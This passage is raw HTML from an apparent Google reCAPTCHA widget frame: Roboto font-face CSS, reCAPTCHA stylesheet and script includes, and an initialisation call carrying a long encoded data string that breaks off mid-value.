  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_Xvygjj0DY3K94dYCYgJkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_Xvygjj0DY3K94dYCYgJkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Xvygjj0DY3K94dYCYgJkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CksKbw7VUw4h1w7NcTm3DvGzDhsKHbsOMw5kEw5zDp07Dg8O9KHE5BMOaK8K8FkbCsMOPFyofOsOxwrROHEPDkklHwqMwa8K+AHQ3w4/[base64]/Y8K9HMORwo3DjWHCnDDClMOHRMO1QBTCucKqwr3Cr1kSwoJzw4EBJsKQwpsgWjPCg1YsWBdSQMKiwqvCtSlOQkQfwpLCu8KQXcO2wqrDvXHDrHzCtMOEwq8QWTtow4c4GsKdMcOCw57DjXIqccKUwp1XYcOuwq/Dvh/Dp2PCm1QkWcOuw4M7wrlHwrJZcEfCusOkRmchL8KPTG4lwpoTGlHCn8Kywr8secOTwpAbwq/DmcK4w6Enw6PCpwXCscOrwrMew5zDisKcwpp4wqEvfsK6IcKXKhRLwrPDjMOzw6TDo2/DjAAhwprDvHk0O8OaHk4Ew4EfwpFnEwzDqlRgw7JSwp3CsMKNwpbCoWd2M8KPw5vCvMKMHcOgLcO5w44swqbCrMO2d8OVbcOlasKGfjHCtQlEw4LDlsKyw7bDuQDCncOww6p/EnzDq2Nvw69OXEfCiSrDjcOmVGRyS8KHCcKuwo/[base64]/ClQkBL8Opwo7CosK/[base64]/CosOswpfDl8OjFcKsw6hDTMKaSsKdDUk/[base64]/w7g0RHgYTBrChMK1Iy7Cn8OFWcKQdT3Ch8K3w6rDicOLKcOhwqUbCyYuwq7CosOscVDDsMOYw4bDkMOqwr5PacKKdUowFk10FsOZd8KUbcOcZTbCsQnDpcOtw6FcRwrClMOOw7/DlmVsW8Onw6RLw7QPwq46wrHDiCYqeSLCjXrDpcOlHMOewotmw5fDrcO8wqvCjMObHlg3GE/Dqkh+wpzDpTU/JMO1HcK3w7DDmMO6wqLDoMKcwrcVfMOuwrrDocKvXMKlw6BYeMKiw73ChsOAScKeFw/CiwTDg8Ohw5JlR0M2JsOKw5LCoMOGwoRTw6dyw6YSwrI/[base64]/DqnvDhSRkwpzCsMO+w5clwqdEw4rCgMO4RjvDqlJ9EW7CtB3CvSLCnhtzDT7Cm8KPLD9YwoTCq1LDjMOpKcKJEndFdcOpVcK0w77CmknCp8K1OsObw6fCr8Knw4NmD3zClsKFw5R9w6fCmsO8P8KLV8KUwrvDqMOewrgeX8OEXMKwaMOCwo88w5FQVW5Ddy/[base64]/[base64]/wpkKX1vDjjgkDR3Dh8OwScOhRcOSwrPDq28NeMOywrYmw6fCpS8cfcOiwrg7woPDhsKMw4Ncwp5GAAxVw5whMQjCgsKywowQw4rCuh8/wrwOTSdqUVbCoUZowrrDvMK1VcK6PsOAcB/Cv8K3w4vDlcKgw7lsw58YJhzClhLDtT9HwqTDlGMqCWvDoF5nDkc9w4/Dn8KTwr9qw5zCocKxCsOCOsKGIMKuFW5YwojDsRjClDfDnCvCrmbCicOmLsORfnkVO2N0F8Oxw4t5w6xqA8Kdwq/CskITACcmw6zCigEteinCsQAQwrPCuzUvIcKbMMKfwrHDh3xLwqIVw4vDjMO3wonCmT5KwqNFwrA8wpDDgz4Bw58lDHkQwosLEMOFw4zDrl0Ow4cQe8OuwpfCu8KwwpTCv10hVkIhSzTCu8KAbmbDvx98IMOFJcOAwrgtw5/DjcO/F0RsTMKhfMONTcOHw6I+worDksOrEMK3B8O+w7ZwdCFww70Mw6h3PxsGEHfChsKtdEPDnMKgw4jCqiDDu8KmwqvDlRcRXSoqw4jDk8OOEngDw7BIMDwOLTTDs1ECwqPCrsO6HnklbzQQw4bChT7CnBDCr8KYw4/DmC5vw5hIw7orNcOnw5LDtiB8wp15W2xew5p1NsOpHkzDr187wqwXw6zCsQl/cy0Hwo84I8KNLH5lc8KfecKMZXVUw6jCo8Krwox3ImPDlzrCvhTDtFRbMibCrjHCvsOgIcOCwowySjBOw5M6PzDCgApVRAsBDTRtWiUXwrpIw5Jhw7UFBcKYM8OLe0jCgC0JbwTDrMKrwoDDscOpw64mfsOPFkfConnDgH1UwodSA8OTUCpcw60IwobDlsOdwohIKkw/w54WYn/DjMKrVjA7RVBtVRZeRDd7wpFtwo/CsCY4w4wCw60xwoEiw5g9w607wrs0w7PDoizCowZuw5LDqU1WCRxHVEA2w4ZTOW1QXnnCksKKw7jDi23ClEHDszDCkVwaIldKUcOIwrLDhThCRMOSw5BVwrnCvcOOw7VDwo57GMOTG8KFJDPCjMKXw6N3D8KowoV9w5jCphvDoMOSD07Cq1gGcwrDpMOKacKyw6E/[base64]/Dghgaw4MKB8K1wpsgwpIdF1HCjMKjw5UQwqTDigvCr1hQAnPDhsOiJwQfwpsGwrRyKxjDvw/CoMK1w6olw7vDoxMmw40GwrlFfFPCh8KZwpIgwqYTwoZyw7tNw45Owq8DYCt/[base64]/Dtj5NwpHDuUhODFvCj13DhMOKWUNQw4rDvMOVw7opwrbDrmHCnjfCrn7DvWUqBxLChcKMw5lJDcK9S1ldw40EwqwVwqLDuFI5MsOswpbDp8K4w73Cu8KLPMKaaMOlRcOlR8KYNMK/w7TCmsOpbMK4YG5lworCrsKSIsKpWsOdRGLDtlHCmMK7wqfDpcOeYR9Mw6/DvsKDw7l5w5TCp8OdwovDjcOFPHjDpnDCgDfDknfCq8KSE2/Dr0saGsO4w6UUd8OlRMO5w4k2w4LDlkHDthkkw4zCo8O/w4wvesKXOQwyDsOgNV7CthPDkMO8V3wYVMK/GwkAwogQR2fCnQwbPFXDosOuw7cnFmnCmVPDmn/DnmwRw5F5w6HDo8KTwoHCscKPw73DhkjCm8K7ImPCqcOsDcKCwo9hN8ORb8K2w6kuw7VhAQjDlRbDqEk+S8KvG3zCoDDDqG8YVwVowqcpwpJQw5k/[base64]/[base64]/wpHCscKcw5BfIsKow6fDqMKbCcKIw7zCucKdwojCvFY7bsK9wpZZw7duO8K5wqnCmMKQdQbDhcONdAHCm8K3GArCtcOjwo7CqEbCoAPCj8OIwoMaw5fCk8OvL0LDkSjCt0HDgsO5w7zDojTDrUsqw6smc8OcY8Khw63DtxrCuy3DiT7CiTRXXgYVwq8/w5jCkyULHcOxDcKAwpYQJg9RwpUTbCHCmzTDu8OIw4fDqsKSwrI6woB0w5MMd8OGwqoMwpfDssKHw6wzw4TCucK/[base64]/Cq8KpamVKU2FrMcK6wo5gwrFkw74aw7Y5w4vCnQQtLcOlw4UcRsOZwrDDmioXw4vDjFDCk8KcbGLCmMK7SnI4w4Fzw49aw61ERcKVXcO/A33CqcOlN8KyWy4XesOGwrQRw6xqMsOFY3xqwoPCkXNxIsKdEwjDj0DDq8Oew5XCg0oeP8K1EMO+LS/DnMKRACLDocKYWWrCkcOOYnvCjMOfLS/DtVTDuz7CokjDm2vCtWI3w6XCl8K8eMKVw5dgwq9Jwp3Dv8KHE1QNKXNYwpPDkcKPw50dwq7Cm0jCnxVvDBnCn8Kjc0PDoMKTPB/Ds8KXeAjDug7DnsKVEz/ClFrDiMKXwogtecOOBAxsw6FCw4/[base64]/[base64]/w6gpFMOHPGQIWlXDn8K3c8OfPMO3GykCSsK8O8KWZxc6FHLCt8OIw4Y/UcKaeVcUGWdUw6PCscOHT3zCmQ/DmSzDgQnCl8KDwq8IAcO5wp7CuTTCsMKrbxfDp104cAlBasK6bcO4dAfDoTVyw7UaBQbDjsKdw7nCh8OqCjskw7TCrH5UQAHCnsKWwojDtcOaw57DjsKnw4XDv8OCw4ZWU2DDqsKyMU1/KcKmw69dw6XDhcOLwqHDllTDsMKKworCkcK5wps7YsKmCX/DlsKpdsKPdcOZw7zDtDVLwpBfwqEBfsKhJAjDpMK+w6TCoF3DpcKNwpHCg8KtchAtw67CmcKVwrfDi25aw7xWTsKJw6RzD8OVwo5SwoVYRmVVfFjDiCFYf3pDw6J4w6/DgMKFw5bDngd2w4h8wqIZYUoUw5zCj8O8H8OPAsK2c8KjXFY0wrInw47DkFHDvh3Ck05lPsKvwqFsAcKdwqtwwoPDnE/DolArwqXDt8KLw7vCksO6DsORwozDosKjwpB5ecKqVC9tw6vCucOPwqrCumksWwotH8OqezvClMOQWyXDmMOpw7fDgsKKwpvCq8KEecOYw4DDksOcYsK0WMOfwq0NF3bCpG9pTMK/wqTDpsKIV8KAdcKjw7p6LHzCo1LDshxYPCdiejl3EQAAw7BDwqAMw77CusOkCsKXw7bCom5oPy55QcOPLjnDjcKJwrfDn8KSfyDCksOIICXDr8OZPynDu2NAw5nCmFU2w6nDhTBpDC/DqcOCZk8BMw9/wqDDqkETPC88wrxcN8OTwqAEVMKvwo0lw4IlbsO8wo/[base64]/w7PCg8OHw6s8GMOswpJOOsKFw5bCqUHCjMO1wrzCg14dw4bCq3XCnHXCrcOTeSfDgk9+w6TDn1QBw4DDocKMw6XDmS/DuMOrw6VfwpbDqwzCosKdD1M+w5fDrG/DuMKOVcKUesOTGznCmWg+WsK6ccOxBi7CsMOuw4N3QFrDu0BsbcKEw7LDicK/MsK7MsOYY8Otw7DCuU/[base64]/ClVXCkSLDnMKcRDsrw7/Dh8KTRhHDj8KEZ8KTwro0dcOyw4sMbENWYgk+wq/CuMOOfMKnw67CicO8YMO3w79KLMO5M0zCpFHDiWvCgcKWwrfChw0BwpVsP8KnG8KbPsKjBsOvdQ/DosKTw5UxaEvCsDQ5w5nDkxlhw40YVVdNwq0ew5tKwq3Ch8KaRsO3ThoRwqkZScKAw53Ck8OpQTvDqX8twqUkw6fDj8KcO2LDt8K/ewfDiMO1wrTDtcO/w6DDrcKmXMOQCmjDn8KVP8KMwo48QAzDl8OrwpMdecK0wp/DvhQJYsOORsK/wpnCgsKEDj3Cg8KCBMKCw4nDthPDmjPDt8OJDyY0wqbCssO7OCJRw6dJwrItFMOcw7FAFMK/w4DDiB/CglMmMcKrwrzCtSVIwrzCuSVuwpBNwqoewrUBc3/CjBPCuWfChsO5S8OmTMOhw43Cn8OywrkswqzCssKhLcOuwptHwp1tZw05Gh4CwrPCi8KoKCfDkcObC8K+VcOfDlPCnMOHwqTDhVY2ex/[base64]/[base64]/CrsKSwoHCgRcdw6gowrnCtGbDtidZO3BFG8O+w6bDmcOxKcOVZcOrFcOwMTpGAEdvJ8Ouw7hJUnnCtsKFw6LCsyYHwq3CqXVuDMKRQGjDucK5w4/[base64]/CrGg8wqguwoLDiGnCo8Kww7ZMOj3DpjnCo8KBUMKYw7xuw7gYO8OOw5rChVDDhznDrMOYYsObb3TCnDsPO8KVGywYw5rClsOHTVvDmcKSw5xmaD/DtMOiw7LDq8Knw59SIgvCmk3DncO2J2R4SMO/GcKrwpfDtcKMPggrwqVfwpHDm8ONdMOpV8Kdwqt9UD/Dqj8wbcOVwpJMw4HDscKwbsOjwoXCsRJJeznDhMOcw5LDqh/Dh8OVOMOeNcOaHmvDpMOnw53CjMOowr7Cs8KXcSTDsWxhwrUpLsKRCMOhDivCjCkAXS0Owq7CtRgOBBZbI8KmIcKvw7sJwoBdPcKqMgrCjGHDosOAEmjDth8/O8KGwpjCsn3DjcKgw6J7ZxzCjsO1wrXDvkV3w4nDkF7CmsOEw6rCszzDmk/CgcKfw68jXMOpAsKSwr1DfW7Ct3EEUsOpwroRwq/DqnvDtUHCvMOiwqfDqxfDtcKpw4rCtMKHb2MQO8KlwpbDqMOhFW3ChUTCtcKUBFjDrsKGCcO/wqXDjCDDoMOew4PDoBV6w79cw4vCoMO3w67Cjk1lVgzDumDDv8KQCMKCETFjB1cWNsO2w5BewobCp3FQw45WwppuIUp4wqcTJgTCgEzChgRbwpt+w5LCg8KJVMKTDSwawpnCr8OkBgFmwogow7AwUzrDrsO0w74aXMOaw5nDjzp+FsOEwq/DiFRQwqZkBMO8X2nCpmHCgsKIw7Jrw6zClMKIwo7Ck8KZUl/DoMKRwp4XG8Obw6fCg2V4wp0xaAYuw48Dw67DksOqNyRnw6RGw47Dr8KiBsK4w750w6AiI8Kxw7kowp/Do0JsAB82wrgDwojCpcKcw7bDrEVOwodPw5nDuBLDqMOowow+c8KSGx7DlDIBblHCvcOee8O/wpJqZmfDlggMWMKYw7bDpsKFwqjCj8K7wqLChsOLBCrCoMKlT8K0wovCiThDUsOVw5zCv8O4wqPDuGnDlMOgKC8NbsOgTcO5VgZ1I8K/OCDDkMKuLiFAw4c/[base64]/w7rCmzDDrcOqw4HDkcO5w7pSw7QwfcOoSy3Dn8Kqwp/CjUHCucONw77DhAs3EsOFw5rDsCfCqHDCisKdEWPDuBvDlMO1EX3DnHAvRMOcwqjCmgktUAPCq8Obw7oUTlE5wofDljnDoGlZN3ZFw6fCkgEBYGFmPxbDoWdew4fDuXfCnyrDv8KIwoXDh1A7wq1SM8Ocw4/Dv8KWwqnDsW0ww5p9w7nDv8KaOE4LwpXDs8O3wqPClgjCl8OXAzJwwr1fdAstw6vDqT04w7pzw7wGVMK7SEYXwplRDcO8w5USMMKIwr/Du8OWwqAWw5vCk8Ove8Kfw7LDncO0M8OQasK7w5gLwp3DqWJpGUnDlzcFX0fDnMKhwpfCh8O2wo7Dg8KewoLDvmo9w7/Dv8K0wqPDqwlMKsOAQTYMbhrDgjHDoEjCrsKudMO0ZRVMI8OBw4ZzUMKPLMOLwoYTGsOIw4bDq8KhwoUYbFgZUVQIwq7Dij0kHMK3fU/Dj8OdR03DuhbCmsOvw7wqw7nDkMOAwqAMasKfwrkJworCsF3CqcOHw5QXTMOtWDHDv8OhcQVSwodLSGzDhsOLw73DkcORwpg7dcKiYTYrw6YtwrNkw4HDl3kFMMOlw7fDu8Olw7/CosKbwpbDiRITwqDCrcOmw7d6VMKawoVmw6HDt3vCgcKMw5bCq3g3w69owo/ChyPCiMKKwp1iRcOcwrzDmcOgcDLDlx9CwrLCn25fVsOHwqkBYGXCjsKcHELCp8OkfsK7PMOkO8K6DFrCoMK8woLCv8Okw5TCk3Nbw7J7wo5Jw4Alb8Kywpt4OWnCicO2fn/CijUgKygkQk7DnsKIw57CtMOQw6/CslrDtz5PGDfCrUh7DcKVw6rDj8O9wpvCpMKvC8OPUQjDlMK9w4hYwpFMJsOEecOKZMKewr9dIA9JUcKYV8OMwpjCni9mFnPCvMOtIwZic8O0YMOHLBJMNMKiwopNwrluPhTDlWcow6nDszBhIW1bwrTCicK9wr1TV0nDqMOFw7QMcjJ/w50kw7MrK8K9YQnCtcO3wp3DiAEtFcKRwqYAwqlAScKNOsKFw6s4KGZdMsKtwoHCqgjChBd9wqN1w5LCgMK+w5djAW/[base64]/DhmLDtWtocmLDlWDCqjtww6YXw7rCingIwq/DtMKnwqF/ElbDp0/DvcOucGLDqsOTw7cVdcONw4XDsCIMwq4hwqXCt8KWw5gIw40WEk/Cimsow517wpzDrMO3PD3CmEETFVfChcOKwqQgw5fCtAHDhsODwqjCnsKZCQMxwrJgw70lJ8OMcMKcw7fCiMOIwpXCscOQw6YoVmDCmHhsBGxew7tUO8KCw51zwoxIw4HDlMKtdcObLC7Cmz7DrkfCusORRXsRw7jChsOgeX/DjnIwwrTCvMKkw53DpHlMwromIl3CocKjwrtOwr1UwqpiwrXDhxvDk8OQYjrDtSs9MB3ClMO9w6/ClsOFY0Vzw4TCscO0wr1iw4Qww49ZCiLDv1PDkMKmwpPDoMKlw5t3w57CpkPCmi5Ew4bCm8KPdE5Hw55aw4rDg30HXMOFTsO7dcOoSMOiwpXDl37DtcOLw7TDtH0+HMKNHcOlPEPDlS9xSMKMeMKLwqPDqFghXiXCicK/w7TCm8KiwohNLyDClSPCuXM5CX48wo57MsOTw4nCrMKxwpLCmcKRwofCuMKzaMONw6QpBsKLDjw0cB7ChsOlw5ggwoY9w6sFZ8OywobDjSobwqtgPihfwohvw6RVBMOdM8OZw63CuMKew5EXw4vDncOBw6vCocKEET/CuF7DowACLRQ4GxrCoMObU8ODT8KYNsK/bcO3bcKvIMK3w5LCgQkNd8OCdWcewqXCnyfCocKqw63CmmDCuB4nwphiwpTCkGNZwrvCssO9w6rCsU/CginDsTjClWciw53CpHwfCcKldyPDqsOZX8Kmw5/ClmkQR8KgKUbChGXCoTE3w4xqwrzC